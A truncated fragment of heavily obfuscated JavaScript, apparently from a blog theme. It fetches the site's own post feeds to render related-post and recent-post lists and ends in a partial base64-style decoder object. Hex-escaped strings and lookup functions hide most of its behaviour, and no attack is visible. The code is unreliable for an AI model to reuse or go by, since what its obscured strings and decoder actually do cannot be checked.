x6c\x2f'+_0x382a10+(_0x2bf5f1(0x435,_0x2d5b0d('\x76\x4f\x77\x57',-0x272))+_0x2bf5f1(0x2a0,'\x6b\x29\x43\x63'))+_0x382a10+(_0x2d5b0d('\x32\x48\x5b\x68',0x11f)+_0x2bf5f1(0x36f,_0x2d5b0d('\x6c\x42\x53\x28',0x1a1)))+_0x2bf5f1(0x259,_0x2d5b0d('\x53\x71\x24\x23',0xb0))+_0x2bf5f1(0x393,_0x2d5b0d('\x32\x48\x5b\x68',0x151))+_0x24df6d+(_0x2d5b0d('\x50\x6f\x4d\x40',0x18a)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c')+_0x2bf5f1(0x185,_0x2d5b0d('\x47\x6d\x66\x77',0x250))+'\x3e':0x2==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x195,_0x2d5b0d('\x53\x73\x50\x61',0x34f))+_0x2bf5f1(0x3ce,_0x2d5b0d('\x57\x53\x55\x54',-0x183))+_0x2bf5f1(0x34e,_0x2d5b0d('\x65\x40\x78\x71',0x6a))+_0x2d5b0d('\x36\x24\x36\x6f',-0x16)+_0x2bf5f1(0x43f,_0x2d5b0d('\x57\x53\x55\x54',-0x91))+_0x2bf5f1(0x436,_0x2d5b0d('\x35\x44\x31\x39',0x2ae))+_0x2bf5f1(0x3a3,_0x2d5b0d('\x6d\x79\x32\x6b',0x99))+_0x2bf5f1(0x31e,'\x4a\x36\x75\x6d')+_0x52a252+(_0x2bf5f1(0x160,'\x4e\x29\x42\x4b')+_0x2bf5f1(0x339,_0x2d5b0d('\x46\x6b\x77\x4e',-0xa7))+_0x2bf5f1(0x3cc,_0x2d5b0d('\x66\x32\x53\x28',0x252))+_0x2bf5f1(0x235,_0x2d5b0d('\x31\x34\x34\x50',-0x209))+_0x2bf5f1(0x18d,_0x2d5b0d('\x36\x66\x32\x67',-0x6f)))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x2c4,_0x2d5b0d('\x53\x71\x24\x23',0x47))+imglazy+(_0x2bf5f1(0x1c7,_0x2d5b0d('\x45\x41\x6f\x41',-0xe5))+_0x2bf5f1(0x1a2,'\x43\x49\x54\x23')+_0x2bf5f1(0x40a,'\x42\x24\x52\x49')+_0x2bf5f1(0x361,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1e1))+_0x2bf5f1(0x2f0,'\x42\x4d\x4c\x21'))+_0x5d46a4+_0x2bf5f1(0x349,_0x2d5b0d('\x77\x48\x52\x30',0x1a8))+_0x5d46a4+(_0x2bf5f1(0x32a,_0x2d5b0d('\x57\x53\x55\x54',0x2f2))+_0x2bf5f1(0x210,'\x4f\x51\x38\x50')+_0x2bf5f1(0x1e9,_0x2d5b0d('\x66\x32\x53\x28',-0x4b))+_0x2bf5f1(0x2f1,_0x2d5b0d('\x35\x44\x31\x39',0x13c))+_0x2bf5f1(0x29c,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x1f6,_0x2d5b0d('\x36\x66\x32\x67',0x105))+_0x2bf5f1(0x3b5,_0x2d5b0d('\x53\x71\x24\x23',0x31)))+'\x22'+_0x52a252+_0x2bf5f1(0x1ef,'\x35\x67\x33\x51')+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3a1,_0x2d5b0d('\x41\x49\x42\x46',0x23e))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x35\x44\x31\x39',0x23c))+_0x2bf5f1(0x204,_0x2d5b0d('\x46\x6b\x77\x4e',-0x33))+_0x2d5b0d('\x66\x32\x53\x28',0x140)+_0x2bf5f1(0x3a0,_0x2d5b0d('\x31\x65\x42\x71',-0x292))+_0x2bf5f1(0x26a,'\x45\x6c\x62\x58')+_0x2d5b0d('\x78\x4c\x64\x52',0x148)+_0x2bf5f1(0x1f3,_0x2d5b0d('\x6c\x43\x5b\x36',0x183))+_0x2bf5f1(0x313,_0x2d5b0d('\x36\x66\x32\x67',-0x23b)))+_0x2bf5f1(0x1c1,'\x47\x5b\x79\x70')+'\x6c\x2f'+_0x382a10+_0x2bf5f1(0x30f,'\x30\x49\x59\x4b')+'\x6c\x74\x73\x3d\x39\x22\x3e'+_0x382a10+(_0x2d5b0d('\x31\x65\x42\x71',-0x60)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61'+'\x73\x73\x3d\x22\x70\x6f\x73\x74\x2d\x64')+_0x2bf5f1(0x255,_0x2d5b0d('\x75\x66\x69\x59',-0x140))+_0x24df6d+(_0x2bf5f1(0x39e,_0x2d5b0d('\x53\x73\x50\x61',0x16))+_0x2bf5f1(0x2a9,_0x2d5b0d('\x42\x28\x4f\x70',0x34e))+_0x2bf5f1(0x1ae,_0x2d5b0d('\x29\x72\x69\x34',0x20d))+('\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64'+'\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c')+_0x2bf5f1(0x402,_0x2d5b0d('\x53\x71\x24\x23',0x2be)))+_0x2bf5f1(0x3ba,_0x2d5b0d('\x56\x64\x63\x38',-0x86))+'\x6c\x3e':_0x3dce3b+=_0x2bf5f1(0x294,_0x2d5b0d('\x29\x72\x69\x34',-0x72))+_0x2bf5f1(0x241,_0x2d5b0d('\x72\x5b\x65\x48',0x16c))+_0x2d5b0d('\x69\x67\x45\x5b',0x37f)+_0x2bf5f1(0x327,'\x75\x68\x39\x71')+_0x2bf5f1(0x1e7,'\x47\x5b\x79\x70')+_0x2bf5f1(0x35a,_0x2d5b0d('\x67\x5d\x6e\x7a',0x34a))+_0x52a252+(_0x2d5b0d('\x29\x39\x35\x2a',-0x38)+_0x2d5b0d('\x46\x6b\x77\x4e',-0x128)+_0x2bf5f1(0x2be,_0x2d5b0d('\x77\x48\x52\x30',0x15))+_0x2bf5f1(0x440,_0x2d5b0d('\x23\x6d\x4e\x46',0x84)))+_0x2bf5f1(0x299,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1fc))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x355,'\x47\x5b\x79\x70')+imglazy+(_0x2bf5f1(0x237,_0x2d5b0d('\x46\x6b\x77\x4e',0x14a))+_0x2bf5f1(0x2c5,_0x2d5b0d('\x45\x41\x6f\x41',0x78))+_0x2bf5f1(0x42b,_0x2d5b0d('\x53\x71\x24\x23',0xc3))+_0x2bf5f1(0x2d5,_0x2d5b0d('\x6d\x79\x32\x6b',0x71))+_0x2bf5f1(0x35e,'\x5b\x79\x57\x72'))+_0x5d46a4+_0x2bf5f1(0x3f1,_0x2d5b0d('\x69\x67\x45\x5b',-0x29c))+_0x5d46a4+(_0x2bf5f1(0x37b,_0x2d5b0d('\x46\x6b\x77\x4e',0x90))+_0x2bf5f1(0x233,_0x2d5b0d('\x6c\x43\x5b\x36',0x366))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x32\x73\x47\x31',-0x89))+_0x2bf5f1(0x347,_0x2d5b0d('\x78\x4c\x64\x52',0x94))+_0x2d5b0d('\x72\x5b\x65\x48',0x3b6)+_0x2bf5f1(0x365,'\x42\x66\x72\x78'))+_0x2bf5f1(0x40b,_0x2d5b0d('\x66\x32\x53\x28',-0x1ca))+'\x22'+_0x52a252+_0x2d5b0d('\x29\x39\x35\x2a',0x4c)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x356,_0x2d5b0d('\x31\x65\x42\x71',-0xa))+_0x2bf5f1(0x212,_0x2d5b0d('\x66\x32\x53\x28',0x61))+_0x2bf5f1(0x27b,'\x4f\x51\x38\x50')+_0x2d5b0d('\x6a\x68\x26\x6b',0x3d8)+_0x2bf5f1(0x3c7,_0x2d5b0d('\x31\x65\x42\x71',0x28e))+_0x2d5b0d('\x26\x58\x21\x32',0x1cf)+_0x2bf5f1(0x2b2,_0x2d5b0d('\x4f\x6c\x23\x2a',0x150))+_0x2bf5f1(0x236,'\x29\x28\x52\x35')+_0x2bf5f1(0x3a5,'\x34\x4c\x33\x53'))+_0x2bf5f1(0x196,_0x2d5b0d('\x41\x76\x28\x4d',-0xd))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x268,'\x48\x59\x63\x44')+_0x2bf5f1(0x3c9,'\x5b\x79\x57\x72'))+_0x382a10+(_0x2bf5f1(0x3f4,_0x2d5b0d('\x31\x65\x42\x71',-0x71))+_0x2bf5f1(0x353,_0x2d5b0d('\x5a\x6b\x40\x5e',0x13a))+_0x2bf5f1(0x331,_0x2d5b0d('\x77\x48\x52\x30',0x20b))+_0x2bf5f1(0x348,_0x2d5b0d('\x31\x65\x42\x71',-0x2a8)))+_0x24df6d+(_0x2bf5f1(0x1fc,'\x66\x24\x6e\x58')+_0x2bf5f1(0x1e3,_0x2d5b0d('\x6d\x79\x32\x6b',0x355))+_0x2bf5f1(0x3cb,'\x7a\x48\x62\x26')+_0x2bf5f1(0x324,_0x2d5b0d('\x36\x66\x32\x67',0x288)))+m+(_0x2bf5f1(0x1e4,_0x2d5b0d('\x65\x69\x79\x4d',0x3bb))+_0x2bf5f1(0x2c3,_0x2d5b0d('\x75\x66\x69\x59',0x38c)));}function _0x2d5b0d(_0x204afa,_0x26cbc1){return _0x59b6f6(_0x204afa,_0x26cbc1- -0x559);}function _0x2bf5f1(_0x18602f,_0x4eeb6d){return _0x4226cb(_0x4eeb6d,_0x18602f- -0x14);}_0x3dce3b+=_0x2bf5f1(0x410,_0x2d5b0d('\x6a\x68\x26\x6b',0x3f1))+(_0x2d5b0d('\x36\x24\x36\x6f',0x201)+_0x2d5b0d('\x36\x66\x32\x67',0x3c7))+_0x2bf5f1(0x2cc,_0x2d5b0d('\x42\x28\x4f\x70',-0x1a9))+_0x2bf5f1(0x2aa,_0x2d5b0d('\x46\x6b\x77\x4e',0x333))+_0x2bf5f1(0x2f2,'\x5b\x79\x57\x72')+_0x2d5b0d('\x77\x48\x52\x30',0x102)+_0x2bf5f1(0x19b,_0x2d5b0d('\x73\x65\x75\x76',0x388))+_0x2bf5f1(0x3c8,_0x2d5b0d('\x47\x6d\x66\x77',0x405)),$(_0x2bf5f1(0x22a,_0x2d5b0d('\x32\x73\x47\x31',-0xa9))+'\x74\x73')[_0x2bf5f1(0x385,'\x4f\x6e\x30\x4d')](function(){function _0x86996f(_0x52b9dc,_0x13fa84){return _0x2bf5f1(_0x52b9dc-0x1a3,_0x13fa84);}function _0x38c0a4(_0x49f538,_0x3758e9){return _0x2d5b0d(_0x49f538,_0x3758e9- -0x44);}$(this)[_0x86996f(0x3a3,_0x38c0a4('\x73\x65\x75\x76',-0x1a5))]('\x69\x64')[_0x86996f(0x5e5,_0x38c0a4('\x53\x71\x24\x23',-0x2bc))](_0x86996f(0x551,_0x38c0a4('\x72\x5a\x74\x25',-0x1bb))+'\x73')&&$(this)[_0x86996f(0x4bd,_0x38c0a4('\x32\x48\x5b\x68',-0x2ba))]()[_0x86996f(0x402,_0x38c0a4('\x46\x6b\x77\x4e',0x106))](_0x3dce3b);});}});}});}),$(_0x30d551(_0x5bc22a(0x92d,'\x57\x53\x55\x54'),0x2b6))[_0x30d551('\x45\x48\x6e\x6a',0x335)](function(){function _0x8721b5(_0x15fa92,_0x29fb34){return _0x30d551(_0x29fb34,_0x15fa92-0x208);}function _0x31feff(_0x391a8,_0x89dc43){return _0x5bc22a(_0x89dc43- -0x56d,_0x391a8);}$[_0x31feff('\x57\x53\x55\x54',-0x26)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x8721b5(0x57a,_0x31feff('\x74\x32\x68\x38',-0x277))+_0x8721b5(0x4f9,_0x31feff('\x65\x69\x79\x4d',0x365))+_0x8721b5(0x4ee,_0x31feff('\x73\x65\x75\x76',0x364)),'\x74\x79\x70\x65':_0x31feff('\x72\x5b\x65\x48',0xa),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x8721b5(0x490,'\x43\x49\x54\x23'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4e934a){function _0x53318c(_0x303a04,_0x7453c1){return _0x8721b5(_0x303a04- -0x583,_0x7453c1);}function _0xe089b5(_0x216af3,_0x2710bd){return _0x31feff(_0x216af3,_0x2710bd-0xc7);}0x0==(_0x4e934a=Math[_0x53318c(0x1d,_0xe089b5('\x74\x32\x68\x38',-0x1c))](Math['\x72\x61\x6e\x64\x6f\x6d']()*((_0x4e934a=_0x4e934a['\x66\x65\x65\x64'][_0x53318c(-0x10e,_0xe089b5('\x29\x72\x69\x34',-0x247))][_0xe089b5('\x4f\x29\x28\x6d',-0x29)]-0x3)-0x0+0x1))+0x0)&&(_0x4e934a=Math[_0x53318c(0xda,_0xe089b5('\x29\x39\x35\x2a',0x446))](Math[_0x53318c(-0x72,_0xe089b5('\x72\x5b\x65\x48',0x2b7))]()*(_0x4e934a-0x0+0x1))+0x1),$[_0x53318c(0x17a,'\x6b\x5a\x67\x4a')]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x53318c(0x177,_0xe089b5('\x36\x24\x36\x6f',0x49f))+_0x53318c(-0x5,_0xe089b5('\x29\x72\x69\x34',0x448))+_0x53318c(0xaf,_0xe089b5('\x35\x44\x31\x39',0xc8))+_0x53318c(0x1a4,'\x6b\x29\x43\x63')+'\x78\x3d'+_0x4e934a+(_0x53318c(-0xc2,_0xe089b5('\x32\x73\x47\x31',0x4aa))+_0x53318c(-0x7d,_0xe089b5('\x57\x53\x55\x54',0x36c))),'\x74\x79\x70\x65':_0x53318c(0x34,_0xe089b5('\x53\x78\x30\x47',0x234)),'\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e\x70','\x73\x75\x63\x63\x65\x73\x73':function(_0x52e590){for(var _0x2fbe14='',_0x4c324a=_0x5c5000('\x4c\x29\x31\x5b',0x3cd)+'\x3d\x22\x72\x65\x61\x64\x61\x6c\x73\x6f'+'\x22\x3e',_0x4284d8=0x0;_0x4284d8<_0x52e590[_0x19fb1c(0x180,_0x5c5000('\x57\x53\x55\x54',0x606))][_0x19fb1c(0x7f,_0x5c5000('\x41\x76\x28\x4d',0x4dd))][_0x19fb1c(0x221,'\x52\x6b\x40\x48')];_0x4284d8++){for(var _0x59ce4d=0x0;_0x59ce4d<_0x52e590[_0x19fb1c(0x1fb,_0x5c5000('\x65\x69\x79\x4d',0x4a2))][_0x19fb1c(0xd2,_0x5c5000('\x53\x73\x50\x61',0x2bf))][_0x4284d8][_0x19fb1c(0x1d6,_0x5c5000('\x6c\x43\x5b\x36',0x523))][_0x19fb1c(0x6d,'\x29\x28\x52\x35')];_0x59ce4d++)if(_0x5c5000('\x76\x4f\x77\x57',0x626)==_0x52e590[_0x19fb1c(0x133,_0x5c5000('\x72\x5a\x74\x25',0x243))][_0x19fb1c(0x101,_0x5c5000('\x5e\x5e\x4e\x38',-0x2e))][_0x4284d8][_0x19fb1c(0x61,_0x5c5000('\x42\x28\x4f\x70',-0x38))][_0x59ce4d][_0x19fb1c(-0x51,_0x5c5000('\x45\x41\x6f\x41',0x1ad))]){_0x2fbe14=_0x52e590[_0x19fb1c(-0x54,_0x5c5000('\x5a\x6b\x40\x5e',0x134))][_0x19fb1c(0x4f,_0x5c5000('\x36\x66\x32\x67',-0x81))][_0x4284d8][_0x19fb1c(-0x73,_0x5c5000('\x57\x53\x55\x54',0xfb))][_0x59ce4d][_0x19fb1c(0x129,_0x5c5000('\x75\x66\x69\x59',0x257))];break;}var _0x4c44eb=_0x52e590[_0x5c5000('\x41\x76\x28\x4d',0x63f)][_0x5c5000('\x6d\x79\x32\x6b',0xa9)][_0x4284d8][_0x19fb1c(0x2e,_0x5c5000('\x32\x34\x43\x34',-0x94))]['\x24\x74'],_0x73bc23=_0x52e590[_0x19fb1c(0xd1,_0x5c5000('\x69\x67\x45\x5b',0x158))][_0x19fb1c(-0xaf,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))][_0x4284d8][_0x19fb1c(0x39,_0x5c5000('\x78\x4c\x64\x52',0x25d))]['\x24\x74'],_0x3bace5=_0x52e590[_0x19fb1c(0x170,'\x66\x24\x6e\x58')][_0x19fb1c(0x12d,_0x5c5000('\x47\x6d\x66\x77',0xeb))][_0x4284d8][_0x19fb1c(0x2c,_0x5c5000('\x53\x78\x30\x47',0x485))][0x0][_0x19fb1c(0x1f1,_0x5c5000('\x6c\x42\x53\x28',0x62b))],_0x15356d=_0x73bc23[_0x19fb1c(-0xbc,'\x34\x4c\x33\x53')](0x0,0x4),_0x3db8de=_0x73bc23[_0x5c5000('\x74\x32\x68\x38',0x43c)](0x5,0x7),_0x77288c=_0x73bc23[_0x19fb1c(0x90,_0x5c5000('\x4e\x32\x79\x4c',0x110))](0x8,0xa),_0x15570c=month[parseInt(_0x3db8de,0xa)]+'\x20'+_0x77288c+'\x2c\x20'+_0x15356d,_0x50fcf1=_0x52e590[_0x19fb1c(0xd0,_0x5c5000('\x39\x44\x4e\x75',0x223))][_0x19fb1c(-0x44,_0x5c5000('\x42\x28\x4f\x70',0x562))][_0x4284d8][_0x19fb1c(0x1ea,_0x5c5000('\x76\x4f\x77\x57',0xff))]['\x24\x74'],_0x15fff5=$(_0x19fb1c(0x147,_0x5c5000('\x76\x4f\x77\x57',0x1cc)))[_0x19fb1c(0x52,_0x5c5000('\x4e\x32\x79\x4c',0x288))](_0x50fcf1);if(0x50<(m=_0x50fcf1['\x72\x65\x70\x6c\x61\x63\x65'](/<\S[^>]*>/g,''))[_0x19fb1c(0xee,'\x63\x44\x63\x66')]&&(m=m[_0x19fb1c(-0x6,_0x5c5000('\x31\x65\x42\x71',0x18f))](0x0,0x50)+_0x19fb1c(0x1c,_0x5c5000('\x57\x53\x55\x54',0x22))),-0x1<_0x50fcf1[_0x19fb1c(0x97,_0x5c5000('\x32\x34\x43\x34',0x575))](_0x19fb1c(-0x8,_0x5c5000('\x53\x73\x50\x61',0x359))+_0x19fb1c(0xa0,'\x63\x44\x63\x66')+_0x19fb1c(0x212,_0x5c5000('\x26\x58\x21\x32',-0xab))))var _0x2617da=_0x52e590[_0x19fb1c(0x128,_0x5c5000('\x73\x65\x75\x76',0x1cd))][_0x19fb1c(0x42,'\x29\x28\x52\x35')][_0x4284d8][_0x19fb1c(0x12b,_0x5c5000('\x32\x34\x43\x34',0x378))+_0x5c5000('\x41\x76\x28\x4d',-0xc2)][_0x19fb1c(0x145,'\x36\x78\x39\x5b')][_0x5c5000('\x73\x65\x75\x76',0x5f7)](_0x19fb1c(0x130,_0x5c5000('\x26\x58\x21\x32',0x371))+'\x70\x67',_0x19fb1c(0x160,_0x5c5000('\x53\x42\x45\x50',0x525))+_0x19fb1c(-0xb6,'\x29\x28\x52\x35'))['\x72\x65\x70\x6c\x61\x63\x65'](_0x19fb1c(0xb0,_0x5c5000('\x76\x4f\x77\x57',0x265))+'\x70\x67',_0x19fb1c(0x5e,_0x5c5000('\x75\x66\x69\x59',0x1c7))+_0x19fb1c(0xff,_0x5c5000('\x75\x66\x69\x59',0x1c5)))[_0x19fb1c(0x41,_0x5c5000('\x65\x40\x78\x71',0x17c))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x50fcf1[_0x19fb1c(-0xa9,_0x5c5000('\x35\x44\x31\x39',-0x6))](_0x19fb1c(-0xa2,_0x5c5000('\x6d\x79\x32\x6b',0x54e)))>-0x1)var _0x2617da=_0x15fff5[_0x19fb1c(0x1ed,'\x40\x51\x2a\x33')](_0x19fb1c(0xc6,_0x5c5000('\x35\x44\x31\x39',-0x6d)))[_0x19fb1c(0x2d,_0x5c5000('\x50\x6f\x4d\x40',0x44f))]('\x73\x72\x63')[_0x19fb1c(-0xba,'\x42\x4d\x4c\x21')]('\x2f\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a'+'\x70\x67',_0x19fb1c(0x17c,_0x5c5000('\x6c\x42\x53\x28',-0xbc))+_0x19fb1c(0x213,'\x28\x6a\x49\x49'))[_0x19fb1c(0x60,_0x5c5000('\x50\x6f\x4d\x40',0x553))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0x2617da=noIMG;}0x0==_0x4284d8?_0x4c324a+=_0x19fb1c(-0x48,_0x5c5000('\x69\x67\x45\x5b',0x24e))+_0x5c5000('\x36\x24\x36\x6f',0x5e0)+_0x19fb1c(0x19e,_0x5c5000('\x39\x44\x4e\x75',0x31e))+_0x19fb1c(0x127,'\x28\x6a\x49\x49')+_0x19fb1c(0x1c3,_0x5c5000('\x47\x6d\x66\x77',0x251))+textread+(_0x19fb1c(0xab,_0x5c5000('\x73\x65\x75\x76',0x607))+_0x19fb1c(0x99,_0x5c5000('\x50\x6f\x4d\x40',0x423))+_0x19fb1c(0xfd,'\x42\x66\x72\x78')+_0x19fb1c(0x7d,_0x5c5000('\x47\x6d\x66\x77',0x95))+_0x19fb1c(0xe0,'\x6b\x29\x43\x63'))+'\x6c\x2f'+_0x3bace5+_0x5c5000('\x46\x6b\x77\x4e',0x16e)+_0x19fb1c(0x1ae,'\x4f\x51\x38\x50')+_0x19fb1c(-0x67,_0x5c5000('\x6c\x42\x53\x28',-0x47))+_0x3bace5+'\x3e'+_0x3bace5+(_0x19fb1c(0x45,_0x5c5000('\x73\x65\x75\x76',0x576))+_0x19fb1c(-0x19,_0x5c5000('\x53\x42\x45\x50',0x29a))+_0x19fb1c(0x199,_0x5c5000('\x42\x28\x4f\x70',0x2c5))+_0x19fb1c(0xf9,_0x5c5000('\x67\x5d\x6e\x7a',0x50a))+_0x19fb1c(0x1e2,_0x5c5000('\x4f\x29\x28\x6d',0x4c))+_0x19fb1c(-0x22,_0x5c5000('\x53\x71\x24\x23',0x72))+_0x19fb1c(-0x3f,'\x4c\x33\x62\x61')+_0x5c5000('\x65\x40\x78\x71',0x246)+_0x19fb1c(0x1c5,_0x5c5000('\x72\x5b\x65\x48',-0x6a)))+_0x19fb1c(0xf3,'\x66\x24\x6e\x58')+_0x19fb1c(0x220,_0x5c5000('\x56\x64\x63\x38',0xfd))+_0x2fbe14+(_0x19fb1c(-0x99,_0x5c5000('\x36\x24\x36\x6f',0x538))+_0x19fb1c(0x12c,_0x5c5000('\x39\x44\x4e\x75',0x472))+_0x19fb1c(0x1a3,'\x47\x5b\x79\x70')+_0x19fb1c(0x1ce,_0x5c5000('\x69\x67\x45\x5b',0x2b9))+_0x19fb1c(0x184,_0x5c5000('\x5a\x6b\x40\x5e',0xb4)))+'\x3d\x22'+_0x2617da+_0x5c5000('\x66\x32\x53\x28',0x1f2)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x19fb1c(0x1f6,_0x5c5000('\x78\x4c\x64\x52',0x2b7)))+('\x77\x69\x64\x74\x68\x3d\x22\x31\x38\x30'+_0x5c5000('\x39\x44\x4e\x75',-0x5c))+_0x19fb1c(0x1c7,_0x5c5000('\x23\x6d\x4e\x46',-0xa0))+_0x4c44eb+_0x19fb1c(0xe,_0x5c5000('\x66\x32\x53\x28',0x5e4))+_0x4c44eb+(_0x19fb1c(0x7e,_0x5c5000('\x4f\x29\x28\x6d',0x39e))+_0x19fb1c(0xd4,'\x65\x33\x61\x72')+_0x19fb1c(0x5f,_0x5c5000('\x78\x4c\x64\x52',-0x18))+_0x19fb1c(0x16d,_0x5c5000('\x5e\x5e\x4e\x38',0x5f9))+_0x19fb1c(0x156,'\x5b\x79\x57\x72')+_0x19fb1c(-0x85,_0x5c5000('\x39\x44\x4e\x75',0x611)))+(_0x5c5000('\x53\x78\x30\x47',-0x71)+'\x22')+_0x2fbe14+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x26\x58\x21\x32',0xf8)+_0x19fb1c(0x1b4,_0x5c5000('\x57\x53\x55\x54',0x28b))+_0x19fb1c(0x6e,_0x5c5000('\x46\x6b\x77\x4e',0x32))+('\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61'+_0x5c5000('\x74\x32\x68\x38',0x447))+_0x19fb1c(0x16,_0x5c5000('\x35\x44\x31\x39',0x533))+_0x19fb1c(0x44,_0x5c5000('\x4c\x29\x31\x5b',0x1d))+(_0x5c5000('\x6d\x79\x32\x6b',0x242)+_0x5c5000('\x5a\x6b\x40\x5e',0x3b4)))+_0x19fb1c(0x1f4,_0x5c5000('\x23\x6d\x4e\x46',0x51a))+'\x6c\x2f'+_0x3bace5+(_0x19fb1c(0xeb,_0x5c5000('\x4f\x29\x28\x6d',0x4cd))+_0x19fb1c(0x1bd,_0x5c5000('\x23\x6d\x4e\x46',-0x4)))+_0x3bace5+(_0x5c5000('\x31\x34\x34\x50',0x1bf)+_0x19fb1c(0x20d,'\x42\x4d\x4c\x21'))+_0x19fb1c(0x174,_0x5c5000('\x29\x72\x69\x34',0x3b6))+_0x19fb1c(-0x32,_0x5c5000('\x6c\x42\x53\x28',0x105))+_0x15570c+(_0x19fb1c(0x120,_0x5c5000('\x5a\x6b\x40\x5e',0x536))+_0x19fb1c(0x26,'\x6b\x29\x43\x63'))+(_0x5c5000('\x5e\x5e\x4e\x38',0x347)+'\x53\x74\x4e\x70\x65\x74\x22\x3e')+m+(_0x19fb1c(0x166,_0x5c5000('\x53\x78\x30\x47',0xe9))+_0x19fb1c(0x1ef,'\x43\x35\x62\x77')+_0x19fb1c(0x4e,'\x6b\x23\x61\x6e'))+_0x5c5000('\x53\x73\x50\x61',0x4f0):_0x4c324a+=_0x19fb1c(0xc2,_0x5c5000('\x36\x66\x32\x67',-0x81))+'\x6c\x61\x73\x73\x3d\x22\x72\x63\x69\x6e'+_0x19fb1c(-0x7f,_0x5c5000('\x73\x65\x75\x76',0x4f5))+_0x19fb1c(0x234,'\x6b\x23\x61\x6e')+_0x19fb1c(-0x4,'\x44\x48\x6b\x5d')+_0x19fb1c(0x1a2,_0x5c5000('\x39\x44\x4e\x75',0x17))+_0x2fbe14+_0x19fb1c(0x153,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x29\x39\x35\x2a',0x4e2)+_0x5c5000('\x70\x61\x4a\x36',0x3ab));}function _0x5c5000(_0x397ce2,_0x3cb971){return _0xe089b5(_0x397ce2,_0x3cb971-0x17f);}function _0x19fb1c(_0xcbb7e1,_0x3de8c1){return _0x53318c(_0xcbb7e1-0x5d,_0x3de8c1);}_0x4c324a+=_0x19fb1c(-0x28,_0x5c5000('\x41\x49\x42\x46',0x57f))+'\x76\x3e',$(_0x19fb1c(0xed,_0x5c5000('\x56\x64\x63\x38',0x39)))[_0x5c5000('\x31\x34\x34\x50',0x53b)](function(){function _0x5eb9c(_0x3f0a36,_0x5a8311){return _0x5c5000(_0x3f0a36,_0x5a8311- -0xf8);}function _0x1233b4(_0x1b507e,_0x39d842){return _0x19fb1c(_0x39d842-0x6c,_0x1b507e);}$(this)[_0x1233b4('\x4d\x55\x46\x6a',0x29b)]('\x69\x64')[_0x1233b4(_0x5eb9c('\x53\x78\x30\x47',0x41),0xed)](_0x1233b4(_0x5eb9c('\x23\x6d\x4e\x46',0x7a),0x283))&&$(this)[_0x1233b4('\x36\x78\x39\x5b',0xf9)]()[_0x1233b4(_0x5eb9c('\x29\x72\x69\x34',0x212),0x5d)](_0x4c324a);});}});}});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x30d551(_0x5bc22a(0x40c,'\x57\x53\x55\x54'),0x3c7)+_0x30d551(_0x5bc22a(0x92b,'\x76\x4f\x77\x57'),0x2cc)+_0x5bc22a(0x924,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x81d,'\x6c\x43\x5b\x36'),0x4d0)+(_0x5bc22a(0x777,'\x26\x58\x21\x32')+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x30d551('\x47\x5b\x79\x70',0x395),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5c37e0){function _0x1ab145(_0x334deb,_0x50c4ab){return _0x5bc22a(_0x334deb-0x1b6,_0x50c4ab);}var _0x442ef6,_0x5acec1,_0x5de43d,_0x5f46bd,_0x5ef172,_0x32f612,_0x2d5905,_0x494cd3='',_0x53c94a=0x0;for(_0x5c37e0=_0x5c37e0[_0x58903e(0x202,_0x1ab145(0x5a9,'\x53\x42\x45\x50'))](/[^A-Za-z0-9\+\/\=]/g,'');_0x53c94a<_0x5c37e0[_0x58903e(0x16a,_0x1ab145(0x719,'\x31\x65\x42\x71'))];)_0x5f46bd=this[_0x58903e(0x1e0,_0x1ab145(0x5c6,'\x53\x78\x30\x47'))][_0x58903e(0x243,_0x1ab145(0x785,'\x32\x48\x5b\x68'))](_0x5c37e0[_0x58903e(0x22d,_0x1ab145(0x81b,'\x45\x41\x6f\x41'))](_0x53c94a++)),_0x5ef172=this[_0x58903e(0x263,_0x1ab145(0x431,'\x78\x4c\x64\x52'))][_0x58903e(0x8f,_0x1ab145(0xb0d,'\x6c\x42\x53\x28'))](_0x5c37e0[_0x58903e(0x13f,'\x46\x79\x24\x4c')](_0x53c94a++)),_0x32f612=this[_0x58903e(0x21f,'\x6a\x74\x66\x29')][_0x58903e(-0xd,_0x1ab145(0x9ca,'\x53\x71\x24\x23'))](_0x5c37e0[_0x58903e(0x5a,_0x1ab145(0x8a1,'\x4c\x29\x31\x5b'))](_0x53c94a++)),_0x2d5905=this[_0x58903e(0x288,_0x1ab145(0x908,'\x70\x61\x4a\x36'))]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5c37e0[_0x58903e(0x13f,_0x1ab145(0x501,'\x67\x5d\x6e\x7a'))](_0x53c94a++)),_0x442ef6=_